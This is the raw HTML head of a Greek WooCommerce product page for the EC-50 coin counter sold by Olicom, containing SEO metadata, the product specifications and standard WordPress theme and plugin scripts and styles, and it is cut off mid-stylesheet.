

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olicom.gr/product/katametritis-kermaton-ec-50/
body_size: 19350
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://olicom.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50 - Olicom</title>
	<link rel="canonical" href="https://olicom.gr/product/katametritis-kermaton-ec-50/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50 - Olicom" />
	<meta property="og:description" content="Χωρητικότητα χοάνης κερμάτων: 350-500 τεμάχια  Χωρητικότητα θηκών κερμάτων: 80-250 τεμάχια  Εμφάνιση συνόλου καταμέτρησης: 3 ψηφία LED  Μέγιστος αριθμός χαρακτήρων στην οθόνη κατά την καταμέτρηση: 4 ψηφία  Τροφοδοσία: AC220V/50HZ ή AC110V/60HZ  Διαστάσεις (Ανοιχτό): 355Χ330Χ266mm  Διαστάσεις (Κλειστό): 38Χ38Χ32mm  Ταχύτητα καταμέτρησης: 216τεμ./λεπτό  Καταμετρά και διαχωρίζει διαφορετικών μεγεθών κέρματα κατά την εισαγωγή στη χοάνη  Ένδειξη γενικού συνόλου καταμέτρησης  Εμφάνιση όλων των κερμάτων ανά κατηγορία νομίσματος μετά την καταμέτρηση με το πλήκτρο &quot;Report&quot;   Επιτυχώς ελεγμένος από την Ευρωπαϊκή Κεντρική Τράπεζα" />
	<meta property="og:url" content="https://olicom.gr/product/katametritis-kermaton-ec-50/" />
	<meta property="og:site_name" content="Olicom" />
	<meta property="article:modified_time" content="2020-12-01T17:49:42+00:00" />
	<meta property="og:image" content="https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/","url":"https://olicom.gr/product/katametritis-kermaton-ec-50/","name":"ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50 - Olicom","isPartOf":{"@id":"https://olicom.gr/#website"},"primaryImageOfPage":{"@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/#primaryimage"},"image":{"@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/#primaryimage"},"thumbnailUrl":"https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg","datePublished":"2019-09-27T11:21:44+00:00","dateModified":"2020-12-01T17:49:42+00:00","breadcrumb":{"@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://olicom.gr/product/katametritis-kermaton-ec-50/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/#primaryimage","url":"https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg","contentUrl":"https://olicom.gr/wp-content/uploads/2019/09/ec-50.jpg","width":360,"height":360},{"@type":"BreadcrumbList","@id":"https://olicom.gr/product/katametritis-kermaton-ec-50/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olicom.gr/"},{"@type":"ListItem","position":2,"name":"Προϊόντα","item":"https://olicom.gr/products/"},{"@type":"ListItem","position":3,"name":"ΚΑΤΑΜΕΤΡΗΤΗΣ ΚΕΡΜΑΤΩΝ EC-50"}]},{"@type":"WebSite","@id":"https://olicom.gr/#website","url":"https://olicom.gr/","name":"Olicom","description":"Think Digital","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olicom.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Olicom" href="https://olicom.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Olicom" href="https://olicom.gr/comments/feed/" />
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://olicom.gr/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css?ver=e09737d9acd43f746c8835d02f1c4f98' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://olicom.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://olicom.gr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://olicom.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://olicom.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C600%7CDidact+Gothic%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" async src="https://olicom.gr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.8.0" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/olicom.gr\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/olicom.gr\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.8.0"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://olicom.gr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.8.0" id="burst-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/olicom.gr\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://olicom.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://olicom.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olicom.gr/wp-json/wp/v2/product/3290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olicom.gr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olicom.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folicom.gr%2Fproduct%2Fkatametritis-kermaton-ec-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olicom.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folicom.gr%2Fproduct%2Fkatametritis-kermaton-ec-50%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://olicom.gr/wp-content/uploads/2019/08/cropped-olicom-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://olicom.gr/wp-content/uploads/2019/08/cropped-olicom-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://olicom.gr/wp-content/uploads/2019/08/cropped-olicom-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://olicom.gr/wp-content/uploads/2019/08/cropped-olicom-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_978568-css" data-type="wd-style-header_978568">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
